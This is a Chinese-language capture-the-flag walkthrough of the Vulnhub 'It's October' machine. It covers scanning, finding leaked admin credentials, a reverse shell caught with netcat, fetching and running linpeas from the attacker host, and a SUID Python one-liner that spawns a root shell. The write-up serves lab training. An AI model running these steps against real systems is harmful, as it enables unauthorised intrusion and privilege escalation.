Vulnhub Its October靶机解题过程
It is October
识别目标主机IP地址
─(kali㉿kali)-[~/Vulnhub/Its_october]
└─$ sudo netdiscover -i eth1
3 Captured ARP Req/Rep packets, from 3 hosts. Total size: 180
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.56.1 0a:00:27:00:00:0a 1 60 Unknown vendor
192.168.56.100 08:00:27:3b:85:70 1 60 PCS Systemtechnik GmbH
192.168.56.167 08:00:27:34:cd:55 1 60 PCS Systemtechnik GmbH
利用Kali Linux自带的Netdiscover工具识别目标主机的IP地址为192.168.56.167
NMAP扫描
└─$ sudo nmap -sS -sV -sC -p- 192.168.56.167 -oN nmap_full_scan
Starting Nmap 7.92 ( https://nmap.org ) at 2022-11-09 04:43 EST
Nmap scan report for bogon (192.168.56.167)
Host is up (0.000085s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 27:21:9e:b5:39:63:e9:1f:2c:b2:6b:d3:3a:5f:31:7b (RSA)
| 256 bf:90:8a:a5:d7:e5:de:89:e6:1a:36:a1:93:40:18:57 (ECDSA)
|_ 256 95:1f:32:95:78:08:50:45:cd:8c:7c:71:4a:d4:6c:1c (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-title: Homepage | My new websites
|_http-server-header: Apache/2.4.38 (Debian)
3306/tcp open mysql MySQL (unauthorized)
8080/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-title: My Note
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: Apache/2.4.38 (Debian)
MAC Address: 08:00:27:34:CD:55 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.81 seconds
Get Access
┌──(kali㉿kali)-[~/Vulnhub/Its_october]
└─$ curl http://192.168.56.167:8080/
<!DOCTYPE html>
<html>
<head>
<title>My Note</title>
</head>
<body>
<img src="mynote.jpg" width="100%">
<!--
<a href="mynote.txt">My Note</a>
-->
</body>
</html>
──(kali㉿kali)-[~/Vulnhub/Its_october]
└─$ curl http://192.168.56.167:8080/mynote.txt
user - admin
password - adminadmin2
现在知道了用户名和密码,需要知道入口在什么地方,对80和8080端口进行目录文件扫描:
┌──(kali㉿kali)-[~/Vulnhub/Its_october]
└─$ gobuster dir -u http://192.168.56.167:8080 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.2.0-dev
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.167:8080
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.2.0-dev
[+] Timeout: 10s
===============================================================
2022/11/09 04:47:03 Starting gobuster in directory enumeration mode
===============================================================
/server-status (Status: 403) [Size: 281]
Progress: 218545 / 220561 (99.09%)===============================================================
2022/11/09 04:47:31 Finished
===============================================================
┌──(kali㉿kali)-[~/Vulnhub/Its_october]
└─$ gobuster dir -u http://192.168.56.167:8080 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .php,.html,.txt,.sh
===============================================================
Gobuster v3.2.0-dev
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.167:8080
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.2.0-dev
[+] Extensions: php,html,txt,sh
[+] Timeout: 10s
===============================================================
2022/11/09 04:47:45 Starting gobuster in directory enumeration mode
===============================================================
/.php (Status: 403) [Size: 281]
/.html (Status: 403) [Size: 281]
/index.html (Status: 200) [Size: 170]
/.html (Status: 403) [Size: 281]
/.php (Status: 403) [Size: 281]
/server-status (Status: 403) [Size: 281]
Progress: 1102083 / 1102805 (99.93%)===============================================================
2022/11/09 04:50:09 Finished
===============================================================
┌──(kali㉿kali)-[~/Vulnhub/Its_october]
└─$ dirb http://192.168.56.167:8080
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Wed Nov 9 04:50:26 2022
URL_BASE: http://192.168.56.167:8080/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.56.167:8080/ ----
+ http://192.168.56.167:8080/index.html (CODE:200|SIZE:170)
+ http://192.168.56.167:8080/server-status (CODE:403|SIZE:281)
-----------------
END_TIME: Wed Nov 9 04:50:27 2022
DOWNLOADED: 4612 - FOUND: 2
┌──(kali㉿kali)-[~/Vulnhub/Its_october]
└─$ dirb http://192.168.56.167
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Wed Nov 9 04:50:35 2022
URL_BASE: http://192.168.56.167/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.56.167/ ----
+ http://192.168.56.167/0 (CODE:200|SIZE:9921)
+ http://192.168.56.167/backend (CODE:302|SIZE:414)
==> DIRECTORY: http://192.168.56.167/config/
+ http://192.168.56.167/index.php (CODE:200|SIZE:9921)
==> DIRECTORY: http://192.168.56.167/modules/
==> DIRECTORY: http://192.168.56.167/plugins/
+ http://192.168.56.167/server-status (CODE:403|SIZE:279)
==> DIRECTORY: http://192.168.56.167/storage/
==> DIRECTORY: http://192.168.56.167/themes/
==> DIRECTORY: http://192.168.56.167/vendor/
---- Entering directory: http://192.168.56.167/config/ ----
---- Entering directory: http://192.168.56.167/modules/ ----
==> DIRECTORY: http://192.168.56.167/modules/backend/
==> DIRECTORY: http://192.168.56.167/modules/cms/
==> DIRECTORY: http://192.168.56.167/modules/system/
---- Entering directory: http://192.168.56.167/plugins/ ----
---- Entering directory: http://192.168.56.167/storage/ ----
==> DIRECTORY: http://192.168.56.167/storage/app/
==> DIRECTORY: http://192.168.56.167/storage/cms/
==> DIRECTORY: http://192.168.56.167/storage/framework/
==> DIRECTORY: http://192.168.56.167/storage/logs/
==> DIRECTORY: http://192.168.56.167/storage/temp/
---- Entering directory: http://192.168.56.167/themes/ ----
==> DIRECTORY: http://192.168.56.167/themes/demo/
---- Entering directory: http://192.168.56.167/vendor/ ----
==> DIRECTORY: http://192.168.56.167/vendor/bin/
==> DIRECTORY: http://192.168.56.167/vendor/composer/
---- Entering directory: http://192.168.56.167/modules/backend/ ----
==> DIRECTORY: http://192.168.56.167/modules/backend/assets/
==> DIRECTORY: http://192.168.56.167/modules/backend/classes/
==> DIRECTORY: http://192.168.56.167/modules/backend/controllers/
==> DIRECTORY: http://192.168.56.167/modules/backend/database/
==> DIRECTORY: http://192.168.56.167/modules/backend/helpers/
==> DIRECTORY: http://192.168.56.167/modules/backend/lang/
==> DIRECTORY: http://192.168.56.167/modules/backend/layouts/
==> DIRECTORY: http://192.168.56.167/modules/backend/models/
==> DIRECTORY: http://192.168.56.167/modules/backend/skins/
==> DIRECTORY: http://192.168.56.167/modules/backend/views/
==> DIRECTORY: http://192.168.56.167/modules/backend/widgets/
---- Entering directory: http://192.168.56.167/modules/cms/ ----
==> DIRECTORY: http://192.168.56.167/modules/cms/assets/
==> DIRECTORY: http://192.168.56.167/modules/cms/classes/
==> DIRECTORY: http://192.168.56.167/modules/cms/components/
==> DIRECTORY: http://192.168.56.167/modules/cms/contracts/
==> DIRECTORY: http://192.168.56.167/modules/cms/controllers/
==> DIRECTORY: http://192.168.56.167/modules/cms/database/
==> DIRECTORY: http://192.168.56.167/modules/cms/helpers/
==> DIRECTORY: http://192.168.56.167/modules/cms/lang/
==> DIRECTORY: http://192.168.56.167/modules/cms/models/
==> DIRECTORY: http://192.168.56.167/modules/cms/views/
==> DIRECTORY: http://192.168.56.167/modules/cms/widgets/
---- Entering directory: http://192.168.56.167/modules/system/ ----
==> DIRECTORY: http://192.168.56.167/modules/system/assets/
==> DIRECTORY: http://192.168.56.167/modules/system/classes/
==> DIRECTORY: http://192.168.56.167/modules/system/console/
==> DIRECTORY: http://192.168.56.167/modules/system/controllers/
==> DIRECTORY: http://192.168.56.167/modules/system/database/
==> DIRECTORY: http://192.168.56.167/modules/system/helpers/
==> DIRECTORY: http://192.168.56.167/modules/system/lang/
==> DIRECTORY: http://192.168.56.167/modules/system/models/
==> DIRECTORY: http://192.168.56.167/modules/system/views/
---- Entering directory: http://192.168.56.167/storage/app/ ----
==> DIRECTORY: http://192.168.56.167/storage/app/media/
==> DIRECTORY: http://192.168.56.167/storage/app/uploads/
---- Entering directory: http://192.168.56.167/storage/cms/ ----
==> DIRECTORY: http://192.168.56.167/storage/cms/cache/
---- Entering directory: http://192.168.56.167/storage/framework/ ----
==> DIRECTORY: http://192.168.56.167/storage/framework/cache/
==> DIRECTORY: http://192.168.56.167/storage/framework/sessions/
==> DIRECTORY: http://192.168.56.167/storage/framework/views/
---- Entering directory: http://192.168.56.167/storage/logs/ ----
---- Entering directory: http://192.168.56.167/storage/temp/ ----
==> DIRECTORY: http://192.168.56.167/storage/temp/public/
---- Entering directory: http://192.168.56.167/themes/demo/ ----
==> DIRECTORY: http://192.168.56.167/themes/demo/assets/
==> DIRECTORY: http://192.168.56.167/themes/demo/content/
==> DIRECTORY: http://192.168.56.167/themes/demo/layouts/
==> DIRECTORY: http://192.168.56.167/themes/demo/pages/
---- Entering directory: http://192.168.56.167/vendor/bin/ ----
---- Entering directory: http://192.168.56.167/vendor/composer/ ----
---- Entering directory: http://192.168.56.167/modules/backend/assets/ ----
^C> Testing: http://192.168.56.167/modules/backend/assets/code
从中发现了目录/backend,而且可以用前面的用户名和密码成功登录
接下来需要将shell.php上传到目标站点。
第一个入口尝试一下: media,但是返回结果是失败:
http://192.168.56.167/backend/system/settings/update/october/backend/branding
上传logo,似乎上传成功了。
但是不行,还是需要找其他方法,在后台管理中可以直接编辑代码

成功拿到了shell
提权
└─$ sudo nc -nlvp 5555
[sudo] password for kali:
listening on [any] 5555 ...
connect to [192.168.56.137] from (UNKNOWN) [192.168.56.167] 41858
/bin/sh: 0: can't access tty; job control turned off
$ $
上传Linpeas.sh脚本到目标主机,修改权限,并且执行:
bash-5.0$ cd /tmp
cd /tmp
bash-5.0$ wget http://192.168.56.137:8000/linpeas.sh
wget http://192.168.56.137:8000/linpeas.sh
--2022-11-09 05:27:59-- http://192.168.56.137:8000/linpeas.sh
Connecting to 192.168.56.137:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 827827 (808K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[===================>] 808.42K --.-KB/s in 0.02s
2022-11-09 05:27:59 (43.5 MB/s) - ‘linpeas.sh’ saved [827827/827827]
bash-5.0$ ls
ls
linpeas.sh
bash-5.0$ chmod +x linpeas.sh
chmod +x linpeas.sh
bash-5.0$ ./linpeas.sh
./linpeas.sh
▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄
▄▄▄▄ ▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄
▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄ ▄▄▄▄▄▄ ▄
▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄ ▄▄▄▄
▄▄ ▄▄▄ ▄▄▄▄▄ ▄▄▄
▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄
▄ ▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄
▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄
▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄▄ ▄▄▄▄
▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄ ▄ ▄▄
▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄
▄▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▀▀▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▀▀▀▀▀▀
▀▀▀▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▀▀
▀▀▀▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▀▀▀
/---------------------------------------------------------------------------------\
| Do you like PEASS? |
|---------------------------------------------------------------------------------|
| Get the latest version : https://github.com/sponsors/carlospolop |
| Follow on Twitter : @carlospolopm |
| Respect on HTB : SirBroccoli |
|---------------------------------------------------------------------------------|
| Thank you! |
\---------------------------------------------------------------------------------/
linpeas-ng by carlospolop
ADVISORY: This script should be used for authorized penetration testing and/or educational purposes only. Any misuse of this software will not be the responsibility of the author or of any other collaborator. Use it at your own computers and/or with the computer owner's permission.
Linux Privesc Checklist: https://book.hacktricks.xyz/linux-hardening/linux-privilege-escalation-checklist
LEGEND:
RED/YELLOW: 95% a PE vector
RED: You should take a look to it
LightCyan: Users with console
Blue: Users without console & mounted devs
Green: Common things (users, groups, SUID/SGID, mounts, .sh scripts, cronjobs)
LightMagenta: Your username
Starting linpeas. Caching Writable Folders...
╔═══════════════════╗
═══════════════════════════════╣ Basic information ╠═══════════════════════════════
╚═══════════════════╝
OS: Linux version 4.19.0-8-amd64 (debian-kernel@lists.debian.org) (gcc version 8.3.0 (Debian 8.3.0-6)) #1 SMP Debian 4.19.98-1 (2020-01-26)
User & Groups: uid=33(www-data) gid=33(www-data) groups=33(www-data)
Hostname: october
Writable folder: /dev/shm
[+] /usr/bin/ping is available for network discovery (linpeas can discover hosts, learn more with -h)
[+] /usr/bin/bash is available for network discovery, port scanning and port forwarding (linpeas can discover hosts, scan ports, and forward ports. Learn more with -h)
Caching directories . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . DONE
╔════════════════════╗
══════════════════════════════╣ System Information ╠══════════════════════════════
╚════════════════════╝
╔══════════╣ Operative system
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#kernel-exploits
Linux version 4.19.0-8-amd64 (debian-kernel@lists.debian.org) (gcc version 8.3.0 (Debian 8.3.0-6)) #1 SMP Debian 4.19.98-1 (2020-01-26)
Distributor ID: Debian
Description: Debian GNU/Linux 10 (buster)
Release: 10
Codename: buster
╔══════════╣ Sudo version
sudo Not Found
╔══════════╣ CVEs Check
Potentially Vulnerable to CVE-2022-2588
╔══════════╣ PATH
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#writable-path-abuses
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
New path exported: /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
╔══════════╣ Date & uptime
Wed Nov 9 05:28:22 EST 2022
05:28:22 up 1:19, 0 users, load average: 0.22, 0.07, 0.33
╔══════════╣ Any sd*/disk* disk in /dev? (limit 20)
disk
sda
sda1
sda2
sda5
╔══════════╣ Unmounted file-system?
╚ Check if you can mount umounted devices
UUID=0f25027e-5871-45ae-9cbb-44ca1653944f / ext4 errors=remount-ro 0 1
UUID=f891b902-34ed-4b07-9fae-b5f50996d959 none swap sw 0 0
/dev/sr0 /media/cdrom0 udf,iso9660 user,noauto 0 0
╔══════════╣ Environment
╚ Any private information inside environment variables?
HISTFILESIZE=0
SHLVL=1
OLDPWD=/var/www/html/octobercms
LC_CTYPE=C.UTF-8
APACHE_RUN_DIR=/var/run/apache2
APACHE_PID_FILE=/var/run/apache2/apache2.pid
JOURNAL_STREAM=9:13283
_=./linpeas.sh
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
INVOCATION_ID=d18269b918c74f9c9786ccb3d93948e0
APACHE_LOCK_DIR=/var/lock/apache2
LANG=C
HISTSIZE=0
APACHE_RUN_GROUP=www-data
APACHE_RUN_USER=www-data
APACHE_LOG_DIR=/var/log/apache2
PWD=/tmp
HISTFILE=/dev/null
╚═══════════════════╝
╔══════════╣ SUID - Check easy privesc, exploits and write perms
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid
strings Not Found
strace Not Found
-rwsr-xr-x 1 root root 44K Jul 27 2018 /usr/bin/newgrp ---> HP-UX_10.20
-rwsr-xr-x 1 root root 63K Jan 10 2019 /usr/bin/su
-rwsr-xr-x 2 root root 4.7M Dec 20 2019 /usr/bin/python3.7m (Unknown SUID binary!)
-rwsr-xr-x 1 root root 63K Jul 27 2018 /usr/bin/passwd ---> Apple_Mac_OSX(03-2006)/Solaris_8/9(12-2004)/SPARC_8/9/Sun_Solaris_2.3_to_2.5.1(02-1997)
-rwsr-xr-x 1 root root 53K Jul 27 2018 /usr/bin/chfn ---> SuSE_9.3/10
-rwsr-xr-x 1 root root 44K Jul 27 2018 /usr/bin/chsh
-rwsr-xr-x 1 root root 51K Jan 10 2019 /usr/bin/mount ---> Apple_Mac_OSX(Lion)_Kernel_xnu-1699.32.7_except_xnu-1699.24.8
-rwsr-xr-x 1 root root 35K Jan 10 2019 /usr/bin/umount ---> BSD/Linux(08-1996)
-rwsr-xr-x 2 root root 4.7M Dec 20 2019 /usr/bin/python3.7 (Unknown SUID binary!)
-rwsr-xr-x 1 root root 83K Jul 27 2018 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 10K Mar 28 2017 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 427K Jan 31 2020 /usr/lib/openssh/ssh-keysign
-rwsr-xr-- 1 root messagebus 50K Jun 9 2019 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/python3.7有未知的SUID位
bash-5.0$ ls /usr/bin/python3.7m
ls /usr/bin/python3.7m
/usr/bin/python3.7m
bash-5.0$ ls -alh /usr/bin/python3.7m
ls -alh /usr/bin/python3.7m
-rwsr-xr-x 2 root root 4.7M Dec 20 2019 /usr/bin/python3.7m
bash-5.0$ /usr/bin/python3.7m -c 'import os; os.execl("/bin/bash", "bash", "-p")'
<-c 'import os; os.execl("/bin/bash", "bash", "-p")'
bash-5.0# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
bash-5.0#
虽然此时uid仍然是www-data,但是euid却是root
linux系统中每个进程都有2个ID,分别为用户ID(uid)和有效用户ID(euid),UID一般表示进程的创建者(属于哪个用户创建),而EUID表示进程对于文件和资源的访问权限(具备等同于哪个用户的权限)。
bash-5.0# whoami
whoami
root
bash-5.0# cd /root
cd /root
bash-5.0# ls -alh
ls -alh
total 72K
drwx------ 6 root root 4.0K Mar 27 2020 .
drwxr-xr-x 18 root root 4.0K Mar 25 2020 ..
-rw------- 1 root root 7 Mar 27 2020 .bash_history
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwxr-xr-x 3 root root 4.0K Mar 27 2020 .config
drwx------ 3 root root 4.0K Mar 27 2020 .gnupg
-rw-r--r-- 1 root root 1.8K Mar 27 2020 .htaccess
-rw------- 1 root root 115 Mar 27 2020 .mysql_history
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw------- 1 root root 24 Mar 27 2020 .python_history
drwxr-xr-x 2 root root 4.0K Mar 25 2020 .ssh
drwxr-xr-x 2 root root 4.0K Mar 27 2020 .vim
-rw------- 1 root root 14K Mar 27 2020 .viminfo
-rw-r--r-- 1 root root 209 Mar 27 2020 .wget-hsts
-rw-r--r-- 1 root root 74 Mar 27 2020 proof.txt
bash-5.0# cat proof.txt
cat proof.txt
Best of Luck
$2y$12$EUztpmoFH8LjEzUBVyNKw.9AKf37uZWPxJp.A3eop2ff0LbLYZrFq
已经拿到了root flag
STRIVE FOR PROGRESS,NOT FOR PERFECTION




 浙公网安备 33010602011771号
浙公网安备 33010602011771号